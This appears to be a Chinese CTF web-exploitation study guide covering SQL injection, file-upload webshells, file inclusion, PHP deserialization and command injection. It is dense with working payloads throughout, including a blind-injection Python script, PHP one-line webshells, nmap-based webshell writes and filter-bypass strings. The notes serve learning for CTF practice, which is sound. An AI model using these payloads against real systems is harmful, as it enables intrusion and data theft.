







SQL注入
- [极客大挑战 2019]EasySQL
- [SUCTF 2019]EasySQL
- [强网杯 2019]随便注
- [极客大挑战 2019]BabySQL
- [BJDCTF2020]Easy MD5
- [极客大挑战 2019]HardSQL
- [GXYCTF2019]BabySQli
- [GYCTF2020]Blacklist
- [CISCN2019 华北赛区 Day2 Web1]Hack World
- [SWPU2019]Web1
- [极客大挑战 2019]FinalSQL
- 拿到一道题,首先看页面有没有可以输入的地方,最容易导致SQL注入的地方就是登录页面输入用户名和密码的地方。
- 如果页面没有输入的地方,那么就看网页的url,看是否有参数可供修改,最直观的参数就是id;如果网页有多个页面,则需要每个页面都查看一下。
- 如果是SQL注入,则尝试最简单的几种注入方法:
(1) 最简单方法(一般可能无法直接获取flag,但可用于探测是否存在注入点):
1' or 1#
1’ and 1#
(2) union查询注入方法
1' order by x#
1' union select database(),user()#
1' union select group_concat(table_name) from information_schema.tables where table_schema=database()#
1' union select group_concat(column_name) from information_schema.columns where table_name='xx'#
(3) 报错注入方法
' and updatexml(1,concat(0x7e,version(),0x7e),1)#
' and updatexml(1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),1)#
' and extractvalue(1,concat(0x7e,version(),0x7e),1)#
' and (select 1 from (select count(*),concat('~',version(),'~',floor(rand(0)*2))x from information_schema.tables group by x)a)#
(4)盲注
盲注需要掌握的几个函数:
--length() 函数 返回字符串的长度
--substr() 截取字符串 (语法:SUBSTR(str,pos,len);)
--mid()
--ascii() 返回字符的ascii码 [将字符变为数字wei]
--sleep() 将程序挂起一段时间n为n秒
--if(expr1,expr2,expr3) 判断语句 如果第一个语句正确就执行第二个语句如果错误执行第三个语句
and ascii(substr(database(),1,1))=107 页面返回有数据
and(select(ascii(mid(flag,1,1))=107)from(flag)) 页面返回有数据(这里用括号绕过空格过滤)
(5)堆叠注入
1;show tables;#
整体思路:
1.判断注入点
and 1=1 页面返回有数据
and 1=2 页面无结果返回
==》存在SQL注入。
这步一般是最重要的,因为需要判断哪些关键字被过滤,所以可以先用burpsuite来fuzz一下。
具体的fuzz方法就是用burpsuite将输入的字符串设成变量,然后用一个字典来探测,如果返回包长度有异常,则证明可能这个关键字(没)被过滤。
2. 判断当前页面字段总数
and 1=1 order by 2 页面返回有数据
and 1=2 order by 3 页面无结果返回
==》当前页面字段数为:2。
3.判断显示位
and 1=2 union select 1,2 页面无结果返回
==》无回显点,应该是:盲注并且是布尔盲注(有明显的True和Flash)。
==》有回显点,应该是:union查询注入或报错注入。
and sleep(5) 页面延时了
==》该盲注是时间盲注。
布尔盲注:
4.猜解当前数据库名称长度
and (length(database()))>11 页面返回有数据
and (length(database()))>12 页面无结果返回
==》当前数据库名称长度为:12
5.用ASCII码猜解当前数据库名称(这里只写substr函数的情况,mid函数情况类似)
and ascii(substr(database(),1,1))=107 页面返回有数据
and ascii(substr(database(),2,1))=97 页面返回有数据
==》当前数据库 第一个字母是k,第二个字母是a...以此类推得到数据库库名是kanwolonxia。
注:判断ascii码范围不止是 ”=" 哦,还应该恰当使用 “>”,“<” 等符号
6.猜表名
and (ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)))=108 页面返回有数据
==》表名的 第一个字母是 l ...然后以此类推得到 表名 loflag
7.猜字段名
and (ascii(substr((select column_name from information_schema.columns where table_name='loflag' limit 1,1),1,1)))=102 页面返回有数据
==》字段名的第一个字母是 f...类推得到字段名 flaglo
8.猜内容
and (ascii(substr(( select flaglo from loflag limit 0,1),1,1)))=122 页面返回有数据
==》得到数据的第一个字母是 z...类推得到 数据zKaQ-QQQ
时间盲注:
4.猜解当前数据库名称长度
and if((length(database()))=12,sleep(5),1) 页面延时了
==》当前数据库名称长度为 12
5.用ASCII码猜解当前数据库名称
and if(ascii(substr(database(),1,1))=107,sleep(5),1) 页面延时了
后面和布尔盲注基本一致,只不过多了一个if函数
union查询注入:
1' order by x#
1' union select database(),user()#
1' union select group_concat(table_name) from information_schema.tables where table_schema=database()#
1' union select group_concat(column_name) from information_schema.columns where table_name='xx'#
报错注入:
' and updatexml(1,concat(0x7e,version(),0x7e),1)#
' and updatexml(1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),1)#
' and extractvalue(1,concat(0x7e,version(),0x7e),1)#
' and (select 1 from (select count(*),concat('~',version(),'~',floor(rand(0)*2))x from information_schema.tables group by x)a)#
无列名注入:
payload:1^((字段1,字段2,...)>(select * from 目标表))
注意:前面的字段 数量 和 位置 要和后面一致
- 若SQL注入有过滤,则尝试以下几种方式:
–如果对or、and、select、updatexml、union几个重要的字段都进行了过滤
(1)堆叠注入:
获得表名:1';show tables;#
获得列名:1';show columns from 表名(如果表名为全数字可用反引号`括起来);#
--如:1';show columns from `1919810931114514`;#
获得字段名:由于select被过滤了,所以提供三种方法获取字段名:
1) 1';rename table words to word1;rename table `1919810931114514` to words;alter table words add id int unsigned not Null auto_increment primary key;alter table words change flag data varchar(100);#
==》此方法要成功有两个条件:1.有两个表 2.原本的sql查询是查询其中一个表(这个表为不包含flag的那个表)
2) 1';SET @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
==》对select * from `1919810931114514`进行16进制编码
3)1';handler 表名 open;handler 表名 read first(或者next);handler 表名 close;#
==》此方法比较通用,如果没对handler进行过滤,一般都可使用
(2)双写注入
使用双写绕过字符串过滤,比如过滤union,可以这样构造uniunionon,绕过对union的一次删除过滤。
–空格被过滤
(1)用/**/来代替空格
(2)用()配合报错来注入
**like来匹配:**
查库名:admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))#
查表名:admin'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek')),0x7e),1))#
查列名:admin'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#
查字段:admin'or(updatexml(1,concat(0x7e,(select(group_concat(id,'~',username,'~',password))from(H4rDsq1)),0x7e),1))#
**等号来匹配:**
查表名:admin"&&(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e),1))#
(3)用()配合盲注来注入
查库名:1^(ascii(substr((select(database())),%d,1))>%d)^1"
查表名:1^(ascii(substr(select(group_concat(table_name))from(information.schema.tables)where(table_schema=database()),%d,1))>%d)^1
查列名:1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1
查字段:1^(ascii(substr((select(group_concat(列名))from(表名)),%d,1))>%d)^1
–or被过滤
(1)用^代替
查库名:1^(ascii(substr((select(database())),%d,1))>%d)^1"
查表名:1^(ascii(substr(select(group_concat(table_name))from(information.schema.tables)where(table_schema=database()),%d,1))>%d)^1
查列名:1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1
查字段:1^(ascii(substr((select(group_concat(列名))from(表名)),%d,1))>%d)^1
(2)用||代替
–order by、information.schema被过滤
bypass information_schema
(1)用group by代替order by
(2)mysql.innodb_table_stats代替information.schema.tables、用sys.schema_auto_increment_columns代替information_schema.columns
(3)sys.x$schema_flattened_keys和sys.schema_table_statistics_with_buffer可以替换information_schema.tables
–注释符被过滤
如果是字符型注入,可以在payload最后加一个'来闭合另外那个单引号,从而避免使用-- 和#
例如:1' payload'
应用:使用^绕过or时,字符型注入可以这样:1'^payload^'1
–单引号被过滤
参考链接
(1)可以使用转义字符\来绕过,一般会给两个参数,用第二个参数来盲注。
例如:select * from users where username='admin\' and password=' or 2>1#';
- 一些技巧型的注入方法
(1)ffifdyop经过md5加密后,它的字符串表示刚好前几位是 ’ or ‘6;因此如果服务器后台对输入的数值
进行了md5加密后再放到sql语句中执行,便可以用这种方法注入。
(2)如果没有办法读到完整的flag
1)可以使用right函数来尝试读取:
admin'or(updatexml(1,concat(0x7e,(select(right(password,35))from(H4rDsq1)),0x7e),1))#
2)可以使用逆向函数reverse来尝试获取:
admin"&&(updatexml(1,concat(1,reverse((select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f')))),1))#
(3)如果值中存在干扰项,使得报错注入返回的32位数值都是没用的数值,可以使用正则表达式来查找有用信息:
例如这个就是查找f开头的值(因为答案是flag{xxxx-xxx}的格式)
admin"&&(updatexml(1,concat(1,(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('^f'))),1))#
(4)update的注入方法:
1)原sql语句:update user set address=‘xx’, old_address=‘xx’ where user_id=‘xx’;
2)令old_address的xx=',`address`=database()#
3)sql语句变为:update user set address=‘xx’, old_address=‘’,`address`=database()# where user_id=‘xx’;
4)即:update user set `address`=database()
5)然后再去用select语句访问address就可以得到database()了。
- 使用burpsuite、sqlmap、python脚本进行盲注
(1)burpsuite和sqlmap盲注
(2)python脚本:''' 适用范围: 1. 数字型注入点 2. 空格被过滤 ''' import requests import time # TODO 1.初始化url、注入点,结果 url = "xxx" temp = {"a":""} result = "" # TODO 2.二分法求解 # 这里i表示flag中所有字符的索引,范围为[1,len(flag)] # 因为不知道flag多大,因此取一个足够大的数1000 # 从1开始是因为sql语句中substr的pos要从1开始,没有0 for i in range(1,1000): time.sleep(0.06) # 每注入一次,休眠0.06秒,这样防止返回429 # TODO 3.设置low、high # 二分法强调维持一个原则,这里遵循左闭右开 # flag中所有的字符都在ASCII码为[32,128)的范围内,这个范围包含所有常规字符 low = 32 high = 128 mid = (low+high)//2 while(low < high): # TODO 4.写payload # 库名 temp["a"] = "1^(ascii(substr((select(database())),%d,1))>%d)^1" % (i,mid) # 表名 temp["a"] = "1^(ascii(substr(select(group_concat(table_name))from(information.schema.tables)where(table_schema=database()),%d,1))>%d)^1" %(i,mid) # 列名 temp["a"] = "1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1" %(i,mid) # 内容 temp["a"] = "1^(ascii(substr((select(group_concat(列名))from(表名)),%d,1))>%d)^1" % (i, mid) # TODO 5.提交请求 r = requests.get(url, params=temp) time.sleep(0.04) print(low,high,mid,":") # TODO 6.做判断 # 保证左闭右开 if "a=1时页面中返回的比较特殊的内容" in r.text: low = mid + 1 else: high = mid mid = (low + high) // 2 # 当mid==32或者mid==127时,表示没找到对应的字符,因此退出循环。 # 还有一个作用就是: # 因为32表示空格,因此当某个字段被爆完之后,可以通过该语句退出循环,就没必要 # 等到1000轮都执行完再退出了。 # TODO 7.退出 if (mid == 32 or mid == 127): break result += chr(mid) # ascii码转为字符 print(result) print("All:", result)
参考资料:
fuzz方法
一些具有特殊md5值的字符串
sql语句中一些常用的过滤绕过方法
handler具体使用方法
文件上传漏洞
- [极客大挑战 2019]Upload
- [MRCTF2020]你传你🐎呢
- [SUCTF 2019]CheckIn
文件上传漏洞流程:
-
首先观察网站所有页面中是否有上传文件的地方;如果有,很有可能是文件上传漏洞。
-
先简单的传入一个一句话木马文件,看是否可以上传成功;如果不能则看是前端限制,还是后端限制。
-
前端限制一般是文件名后缀限制,一般使用白名单过滤,限制上传的文件只能是jpg、png、gif后缀(反正就是过滤了php后缀相关的内容)。有两种绕过方法:一是直接按F12,把限制函数删除即可绕过;二是上传的时候修改后缀为正常的后缀,然后用burpsuite抓包,把后缀再改成php相关后缀即可。前端限制一般没有什么用。
-
服务器后端限制一般有以下几种:
(1)文件后缀限制:
如果不允许php后缀:则可以修改成php,php3,php4,php5,phtml尝试一下
如果不允许php及其相关后缀:上传的一句话木马的后缀改为后端限制的白名单的后缀;然后上传.htaccess文件,该文件内容为:AddType application/x-httpd-php .png .jpg .jpeg .gif;然后再去访问一句话木马文件即可。
如果不允许php及其相关后缀以及.htaccess文件:上传的一句话木马的后缀改为后端限制的白名单的后缀;然后上传.user.ini文件,该文件的内容为:auto_prepend_file=上传的木马文件;然后再去访问随意该网站与上传文件同目录下的一个php文件。(因为“auto_prepend_file=上传的木马文件”的功能是访问该网站任意一个php文件都会先包含一下木马文件)
如果以上都被禁止了:上传的一句话木马的后缀改为后端限制的白名单的后缀;配合文件包含漏洞来执行上传的文件。(2)MIME类型限制:修改为后端允许上传的类型,一般为image/jpeg,image/gif等等,
(3)文件头限制:将一些常见的文件头加到木马文件头部,以避免后端对文件头的检查,常见的文件头有以下几种:JPG :FF D8 FF E0 00 10 4A 46 49 46
GIF(相当于文本的GIF89a):47 49 46 38 39 61
PNG: 89 50 4E 47但一般来讲,简单使用的话用GIF的头部,因为可以直接在burpsuite上添加文本“GIF89a”,比较方便;JPG和PNG的头部可以不用在数据包上加,而是使用拼接命令:
copy /b 1.jpg + hack.php 2.php
-
上传完木马文件,我们就要利用一下这个木马文件。最重要的就是上传的木马文件的路径才能加以利用,路径一般有以下几种方式获取:
(1)会回显到网页上
(2)可以尝试用burpsuite抓包,看有没有提示;
(3)找找网页源代码中是否有提示(如果网页中出现了与上传文件相关的图标,可以打开开发者工具,选中该图标,看看该标签的src属性是否有文件路径信息)
(4)扫描一下网站,看有没有源码提示,常见.index.php.swp文件等等。
(4)使用一些常见的路径/uploads、/Uploads、/upload、/Upload等等,
另外,上传的木马文件名很有可能进行了md5加密,因此如果访问不到,可以尝试用md5加密一下文件名再访问。 -
找到文件路径,我们可以用中国菜刀,中国蚁剑,hackbar来利用木马。
文件上传漏洞小tips:
- 如果发现上传文件时,无论上传什么格式的文件,最后都是显示上传了一个php文件,那么可以尝试将一句话木马放在上传的文件名。(因为很有可能是将上传的文件名存入了预定义好的php文件的内容里面了)
参考资料:
.user.ini具体介绍
文件包含漏洞
- [ACTF2020 新生赛]Include
- [极客大挑战 2019]Secret File
原理介绍:
文件包含漏洞的分类:
- LFI(Local File Inclusion):本地文件包含漏洞,指的是能打开并包含本地文件的漏洞。大部分情况下遇到的文件包含漏洞都是LFI。
- RFI(Remote File Inclusion):远程文件包含漏洞。是指能够包含远程服务器上的文件并执行。由于远程服务器的文件是我们可控的,因此漏洞一旦存在危害性会很大。
但RFI的利用条件较为苛刻,需要php.ini中进行配置allow_url_fopen = On
allow_url_include = On
在php.ini中,allow_url_fopen默认一直是On,而allow_url_include从php5.2之后就默认为Off

文件包含漏洞的危险函数:
Include:找不到被包含的文件时只会产生警告,脚本将继续执行。
include_once:与include类似,区别在于如果该文件中的代码已经被包含,则不会再次包含。
require: 找不到被包含的文件会产生致命错误,并停止脚本。
require_once:与require类似,区别在于如果该文件中的代码已经被包含,则不会再次包含。include和require区别主要是:
–include在包含的过程中如果出现错误,会抛出一个警告,程序继续正常运行;
–而require函数出现错误的时候,会直接报错并退出程序的执行。而include_once(),require_once()这两个函数,与前两个的不同之处在于这两个函数只包含一次,适用于在脚本执行期间同一个文件有可能被包括超过一次的情况下,确保文件只被包括一次以避免函数重定义,变量重新赋值等问题。
文件包含漏洞的流程:
-
首先看网页url中有没有可疑的参数,例如file,一般file(或者filename)参数就可以联想到用文件包含漏洞来利用。
-
判断是否存在文件包含漏洞,有以下三种方法:
(1)使用 …/ 上一级目录测试:
?file=../
会返回以下错误:
Warning: include(C:\Users\Administrator\Documents\php): failed to open stream: Permission denied in C:\Users\Administrator\Documents\php\LFI\LFI_base.php on line 10(2)使用 常见 页面
?file=index.html
若是返回 index.html 页面,也就意味着存在 LFI 漏洞(3)直接读取 /etc/passwd 文件(Linux):
?page=/etc/passwd
若是出现了 passwd 数据,那证明此网站容易受到本地文件包含的影响 -
如果无法直接更改参数利用,那么可以尝试使用php伪协议来读取文件。
常见的php伪协议及其用法
?filename=php://filter/read=convert.base64-encode/resource=xxx.phpphp://filter伪协议:PHP 提供了一些杂项输入/输出(IO)流(php://filter是其中的一种),允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器。
php://filter伪协议的功能:本地磁盘文件进行读取。
危险函数:include()、include_once()、require()、require_one()?filename=file://文件路径
file://伪协议:通过file协议可以访问本地文件系统,读取到文件的内容
危险函数:include()、include_once()、require()、require_one()?filename=data://text/plain;base64,内容的base64编码
data://伪协议:数据流封装器,将原本的include的文件流重定向到了用户可控制的输入流中,简单来说就是执行文件的包含方法包含了你的输入流,通过你输入payload来实现目的。如果php.ini里的allow_url_include=On(PHP < 5.3.0),就可以造成任意代码执行。但在我的做题实践中一般是传入一些指定字段来绕过代码审计中的一些判断。
危险函数:file_get_contents?filename=phar://压缩包/内部文件
phar://伪协议:php解压缩包的一个函数,不管后缀是什么,都会当做压缩包来解压。
使用方法:步骤: 写一个一句话木马文件shell.php,然后压缩为shell.zip,然后将后缀改为png等其他格式。利用:phar://xxx.png/shell.php -
使用文件包含漏洞可以获取文件内容(最常见),上传payload进行木马执行,与文件上传漏洞结合,执行上传的木马文件。
参考资料:
php伪协议的介绍
php反序列化
- [极客大挑战 2019]PHP
- [网鼎杯 2020 青龙组]AreUSerialz
- [安洵杯 2019]easy_serialize_php
- [MRCTF2020]Ezpop
- [NPUCTF2020]ReadlezPHP
- [0CTF 2016]piapiapia
原理介绍:
php程序为了保存和转储对象,提供了序列化的方法。php序列化是为了在程序运行的过程中对对象进行转储而产生的。序列化可以将对象转换成字符串,但仅保留对象里的成员变量,不保留函数方法。
php序列化的函数为serialize,可以将对象中的成员变量转换成字符串。
反序列化的函数为unserilize,可以将serialize生成的字符串重新还原为对象中的成员变量。
将用户可控的数据进行了反序列化,就是PHP反序列化漏洞。
魔术方法:
serialize() 函数会检查类中是否存在一个魔术方法。如果存在,该方法会先被调用,然后才执行序列化操作。
__construct:构造函数,当一个对象创建时调用(即new一个新对象时调用)
__sleep:在对象序列化的时候调用(即使用serialize时调用)
__wakeup:对象重新醒来,即由二进制串重新组成一个对象的时候(即使用unserialize时调用)
__toString:当一个对象被当作一个字符串时使用
__call:在对象上下文中调用不可访问的方法时触发
__callStatic:在静态上下文中调用不可访问的方法时触发
__get:用于从不可访问的属性读取数据
__set:用于将数据写入不可访问的属性
__isset:在不可访问的属性上调用isset()或empty()触发
__unset:在不可访问的属性上使用unset()时触发
__invoke:当脚本尝试将对象调用为函数时触发
__destruct:析构函数,当一个对象被销毁时调用(即程序结束或手动销毁对象时调用)
从序列化到反序列化这几个函数的执行过程是:
__construct() ->__sleep() -> __wakeup() -> __toString()(或者其他的魔术方法) -> __destruct()
php反序列化漏洞流程:
- 一般php反序列化漏洞的题目,都会给定源代码,通过代码审计来确定利用方法。源代码一般在前端页面源码注释中、敏感文件泄露(扫描网站)、或者题目提示中给出。
- 找到了源码,第二步就是代码审计,确定注入点(即用户可以输入的位置),一般在源码的Get、Post、Request的位置,找到参数名。
- 审计源代码中是否存在危险函数,用seay源码审计工具去查找。
- 根据危险函数的位置,找出PHP反序列化链,按需求构造出可行的序列化字符串。这步是最难的,有以下几种常见的漏洞利用类型:
构造序列化字符串的代码框架:<?php class 类名 { public $变量1 = xx; public $变量2 = xx; ... } $a = new 类名(); $b = serialize($a); echo $b; ?>
(1)常规利用方法
(2)倒推PHP反序列化链
(3)php反序列化逃逸
1)字符串变长
序列化后的字符串由于经过过滤函数导致字符串中某些字符(这里以a作为例子)被替换为更长的字符串,此时构造足够多的a,然后后面接上特别构造的字符串就能够逃逸一些字符,从而使得类中某些变量的值被间接修改。
构造的字符串格式:整体格式:被过滤的字符串*[后面字符串长度/(过滤后-过滤前)] + 后面的字符串
后面字符串格式:“;要修改的变量名和要修改的变量值;}
一般流程是先构造后面字符串格式,然后再构造整体。
例子:bb*[27/(3-2)]”;s:4:“pass”;s:6:“hacker”;}成功利用该漏洞的前提:
(1)有过滤函数,且过滤函数会导致字符串变长
(2)过滤函数处理的是序列化后的字符串
(3)类中至少有两个成员变量(不太确定这个条件,待确认)方法:
- 先将var1的后半段填好
- 计算var1后半段,即";s:len(var2):“var2”;s:len(var2赋的新值):“xxx”;}的长度
- 【第二步计算的长度 / len(替换后的字符串-替换前的字符串)】 个替换前的字符串
class{ var1 = 'xxxxxxxxxxxxxx";s:len(var2):"var2";s:len(var2赋的新值):"xxx";}' var2 = '' }
例子:
<?php
function filter($str){
return str_replace('bb', 'ccc', $str);
}
class A{
public $name='27个bb";s:4:"pass";s:6:"hacker";}';
public $pass='123456';
}
$AA=new A();
echo serialize($AA);
// O:1:"A":2:{s:4:"name";s:81:"bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
$res=filter(serialize($AA));
echo $res;
// O:1:"A":2:{s:4:"name";s:81:"ccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc";s:4:"pass";s:6:"hacker";}";s:4:"pass";s:6:"123456";}
$c=unserialize($res);
echo $c->pass;
// hacker
// 这样本来原来pass的值为123456,现在被改为hacker
?>
2)字符串变短
序列化后的字符串由于经过过滤函数导致字符串中某些字符(这里以a作为例子)被替换为更短的字符串,此时构造足够多的a,然后下一个变量构造成特殊的字符串就能够逃逸一些字符,从而使得类中某些变量的值被间接修改。
流程:(1)构造想要修改的变量的字符串:";要修改的变量名和要修改的变量值;},这里要修改的变量一般至少是2个。
(2)构造前面的变量的字符串,使得逃逸的字符足够覆盖一些没意义的字符。可以一点一点尝试来摸规律。成功利用该漏洞的前提:
(1)有过滤函数,且过滤函数会导致字符串变短
(2)过滤函数处理的是序列化后的字符串
(3)类中至少有3个成员变量(不太确定这个条件,待确认)方法:
- 根据代码情况给var2填入需要的值,xxx随便取值,到第二步再调整
- var1的取值一般为过滤字符串,以 ";s:len(var2):“var”;s:len(var2在class里的真实长度):"xxx 这段字符串的长度作为过滤字符串的长度,xxx与第一步一致
- 比较一下填充的字符串长度和第二步中的那段长度是否一致
class { var1 = '' # 最后搞清楚 var2 = 'xxx";s:len(var3):"var3";s:len(var3赋的新值):"xxx";s:1:"a";s:1:"a";}' # 如果var2有用的话(要当作网址参数传入的时候),那么需要在后面随意添加一个变量,这样才能满足变量有三个的条件,因为第二个变量被当作字符串了。 或者var2 = 'xxx";s:len(var2):"var2";s:len(var2赋的值):"xxx";s:len(var3):"var3";s:len(var3赋的新值):"xxxxxx";}' # 如果var2没用的话,那么直接在前面加上var2的序列化表示即可(给var2随意赋一个值就行) var3 = }例子:
<?php
function str_rep($string){
return preg_replace( '/php|test/','', $string);
}
class A{
public $name='testtesttesttesttesttest';
public $sign='hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}';
public $number='2020';
}
$AA=new A();
echo serialize($AA)."\n";
// O:1:"A":3:{s:4:"name";s:24:"testtesttesttesttesttest";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
$res=str_rep(serialize($AA));
echo $res."\n";
// O:1:"A":3:{s:4:"name";s:24:"";s:4:"sign";s:54:"hello";s:4:"sign";s:4:"eval";s:6:"number";s:4:"2000";}";s:6:"number";s:4:"2020";}
$c=unserialize($res);
echo $c->number;
// 2000
// number原来是2020,现在变成了2000
?>
(4)php反序列化pop链
[MRCTF2020]Ezpop
寻找pop链的方法:
(1)找危险函数
(2)找调用危险函数的魔术方法
(3)找调用上面魔术方法的魔术方法
(4)以此类推,直到某个魔术方法能够被自动调用,如__wakeup方法
(5)按照pop链构造相应的对象
- 构造序列化字符串时,可能会遇到一些问题,以下是一些常见问题的解决方案:
(1)类中private、protected类型变量序列化后可能会导致产生不可见字符:
1)在类名左右加上%00
例如:“O:4:“Name”:1:{s:14:”%00Name%00username";s:5:“admin”;}"
(php7.1以上的版本对属性类型不敏感,所以可以将属性改为public,public属性序列化不会出现不可见字符)
2)将序列化字符串进行url编码再传入。
urlencode(serialize($a))(2)__wakeup方法绕过:有时候需要绕过wakeup方法,只需要将成员变量个数设置为大于实际的成员变量个数即可
例如:?select=O:4:“Name”:3:{s:14:“%00Name%00username”;s:5:“admin”;s:14:“%00Name%00password”;s:3:“100”;}
这里本来参数是2个:username和password,这里在前面设置成了3(3)php反序列化逃逸
[0CTF 2016]piapiapia
(1)需要修改的属性的前一个属性如果是字符串,那么在需要修改属性的序列化字符串前加";,后面加;}
例如:“;s:5:“photo”;s:10:“config.php”;}
(2)需要修改的属性的前一个属性如果是数组,那么在需要修改属性的序列化字符串前加”;},后面加;}
例如:";}s:5:“photo”;s:10:“config.php”;}
php序列化数组的表现:s:xx:变量名;a:1:{i:0;s:xx;字符串;i:1;s:xx:字符串;}
- 将构造的序列化字符串通过注入点传入后台,获取flag
RCE
- [ACTF2020 新生赛]Exec
- [GXYCTF2019]Ping Ping Ping
- [BUUCTF 2018]Online Tool
- [网鼎杯 2020 朱雀组]Nmap
- [BJDCTF2020]EasySearch
- [极客大挑战 2019]RCE ME
- [FBCTF2019]RCEService
做题流程:
-
查看网页中是否有明显的命令执行提示和注入点,如果满足上面两点,那么基本上可以断定就是命令执行漏洞。以下是几种常见的命令执行提示和注入点。
命令执行提示:
(1)网站上出现与命令执行相关的字眼:如Ping、Nmap等等
(2)源码中出现escapeshellarg与escapeshellcmd字眼(并且escapeshellarg函数在escapeshellcmd函数之前被调用)注入点:
(1)网页中的输入框
(2)url中的参数 -
判断出是命令执行漏洞,下一步就是进行命令执行,以下是几种情况下构造命令的方法。
常见的Linux命令
(1)最常见的构造命令的方法,在输入参数后面加上;或||或&或&&,然后再在后面加上要执行的linux命令。几种常见的多命令执行方法格式:参数;命令1;命令2
例子:127.0.0.1;ls(2)一般命令可能会遇到过滤,以下是几种过滤的绕过方法
1)绕过过滤空格的方法:${IFS}、$IFS$9、<、<>、,、%20、%09
2)绕过目标过滤的方法:一般可能会过滤flag字符串,如果是按照f、l、a、g的顺序过滤的,那么可以采用变量的方式绕过。例如:127.0.0.1;b=ag;a=fl;cat$IFS$9$a$b.php;
3)PHP代码执行绕过方法:
一般可以分为以下几类:
(a)绕过一些指定的字符串,比如过滤了system,phpinfo等字符串。
字符串拼接绕过、字符串转义绕过、多次传参绕过、内置函数访问绕过
(b)绕过所有字母过滤。
八进制字符串转义绕过
(c)参数长度限制。
多次传参绕过
(d)单引号、双引号绕过。
多次传参绕过
(e)绕过所有字母、所有数字过滤。
异或绕过、URL编码取反绕过(3)escapeshellarg和escapeshellcmd函数
escapeshellarg函数:将给定的内容两边加上单引号,然后在对内容里出现的单引号进行转义,然后再在转义的两边再加上单引号。本意是防止多参数执行,因为他在两边都加上了单引号,使得整个内容被当成一个字符串。
举例:内容:172.17.0.2' -v -d a=1 转为:'172.17.0.2'\'' -v -d a=1'escapeshellcmd函数:是在给定内容中找到&#;`|*?~<>^()[]{}$\、\x0A 和 \xFF。然后再它们之前插入\。单引号’ 和 双引号" 仅在不配对儿的时候被转义。本意是防止多命令执行,因为他对可能造成多命令执行的;、||、&都进行了转义。
举例:内容:'172.17.0.2'\'' -v -d a=1' 转为:'172.17.0.2'\\'' -v -d a=1\'它们单独使用都没问题,但是如果使用完escapeshellarg又使用了escapeshellcmd就会导致出现问题,出现的问题可以用上面那两个例子来解释。本来想执行curl 172.17.0.2’ -v -d a=1,转移完了之后就变成curl ‘172.17.0.2’\‘’ -v -d a=1’,可简化为curl 172.17.0.2\ -v -d a=1’,即向172.17.0.2\发起请求,POST 数据为a=1’。
利用这个方法,就可以绕过escapeshellarg和escapeshellcmd函数对命令的过滤。(4)nmap中与一句话木马,常用payload
-oG方法:
?host=’ <?php @eval($_POST["hack"]);?> -oG hack.php ’
?host=’ <?php echo phpinfo();?> -oG test.php ’
?host=’ <?php echo `cat /flag`;?> -oG test.php ’
-oN方法:
'<?=eval(\$_POST[a]);?> -oN b.phtml ’(5)Apache SSI 远程命令执行漏洞
这道题中利用了Apache SSI 远程命令执行漏洞,一般用于文件上传漏洞中,如果文件上传时过滤了php后缀,可以尝试上传一个后缀为.stm、.shtm 和 .shtml的文件,然后再访问一下上传的文件即可。其中的一句话木马为:
<!–#exec cmd="ls /" -->
